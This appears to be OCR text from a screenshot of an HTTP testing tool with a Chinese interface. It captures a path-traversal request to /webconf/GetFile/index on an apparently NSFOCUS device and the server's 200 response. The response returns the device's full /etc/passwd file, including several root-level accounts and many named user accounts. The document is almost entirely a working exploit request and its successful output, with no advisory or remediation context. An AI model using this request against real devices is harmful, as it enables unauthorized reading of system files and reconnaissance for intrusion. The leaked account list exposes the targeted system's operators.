 Request
数据包扫描 热加载 构造请求
1 GET /webconf/GetFile/index?path=../../../../../../../../../../../../../../etc/passwd HTTP/1.1
2 Host:
3 Accept: */*
4 Content-Type: application/x-www-form-urlencoded
Responses https 2924bytes / 265ms
请输入定位响应 详情
远端地址
响应
ms
1 HTTP/1.1 200 OK
2 Date: Mon, 03 Jul 2023 05:06:45 GMT
3 Server: NSFOCUS
4 Set-Cookie: PHPSESSID=75c1ecaad58a5b3b34dcda3dbcf6dc2d; path=/; secure; HttpOnly
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
7 Pragma: no-cache
8 Content-Disposition: attachment; filename="passwd"
9 Content-Type: text/html; charset=utf-8
10 Content-Length: 2924
11
12 nos:x:0:0::/:
13 apache:x:81:81:added by portage for apache:/opt/nsfocus/www:/sbin/nologin
14 conadmin:x:0:0:engineers:/:/bin/login
15 develop:x:0:0:engineers:/root:/bin/bash
16 shell:x:0:0:engineers:/:/bin/vtysh
17 nobody:x:65534:65534:nobody:/:/bin/false
18 sshd:x:65534:65534:added by portage for openssh:/var/empty:/usr/sbin/nologin
19
20 postgres:x:1000:1000::/home/postgres:
21 supervisor:x:1001:1001::/home/supervisor:/opt/nsfocus/tui/nsbash.py
22 sashinternalusernsfocusnsfocusn:x:1002:1002::/home/sashinternalusernsfocusnsfocusn:/opt/
nsfocus/tui/nsbash.py
23 zhangzhuren:x:1004:1004::/home/zhangzhuren:/opt/nsfocus/tui/nsbash.py
24 xtzyblj180:x:1006:1006::/home/xtzyblj180:/opt/nsfocus/tui/nsbash.py
25 auditor:x:1007:1007::/home/auditor:/opt/nsfocus/tui/nsbash.py
26 xtzyblj168:x:1008:1008::/home/xtzyblj168:/opt/nsfocus/tui/nsbash.py
27 xtzyblj60:x:1009:1009::/home/xtzyblj60:/opt/nsfocus/tui/nsbash.py
28 xtzyblj80:x:1010:1010::/home/xtzyblj80:/opt/nsfocus/tui/nsbash.py
29 xtzyblj170:x:1011:1011::/home/xtzyblj170:/opt/nsfocus/tui/nsbash.py
30 xtzyblj90:x:1012:1012::/home/xtzyblj90:/opt/nsfocus/tui/nsbash.py
31 xtzyblj150:x:1014:1014::/home/xtzyblj150:/opt/nsfocus/tui/nsbash.py
32 xtzyblj140:x:1015:1015::/home/xtzyblj140:/opt/nsfocus/tui/nsbash.py
33 xtzyblj66150:x:1016:1016::/home/xtzyblj66150:/opt/nsfocus/tui/nsbash.py
34 xtzyblj169:x:1018:1018::/home/xtzyblj169:/opt/nsfocus/tui/nsbash.py
35 xtzyblj66100:x:1019:1019::/home/xtzyblj66100:/opt/nsfocus/tui/nsbash.py